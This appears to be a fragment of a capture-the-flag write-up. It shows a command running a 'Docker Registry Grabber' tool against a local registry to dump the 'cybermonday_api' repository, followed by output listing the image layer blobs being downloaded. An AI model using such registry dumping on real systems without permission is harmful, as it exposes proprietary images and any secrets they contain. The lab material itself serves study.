 $ python3 DockerGraber.py http://127.0.0.1 --dump cybermonday_api
[+]======================================================[+]
[|]    Docker Registry Grabber v1       @SyzikSecu       [|]
[+]======================================================[+]
[+] BlobSum found 27
[+] Dumping cybermonday_api
    [+] Downloading :
a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading :
beefd953abbcb2b603a98ef203b682f8c5f62af19835c01206693ad61aed63ce
    [+] Downloading :
ced3ae14b696846cab74bd01a27a10cb22070c74451e8c0c1f3dcb79057bcc5e
    [+] Downloading :
a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading :
ca62759c06e1877153b3eab0b3b734d6072dd2e6f826698bf55aedf50c0959c1
    [+] Downloading :
1696d1b2f2c3c8b37ae902dfd60316f8928a31ff8a5ed0a2f9bbf255354bdee8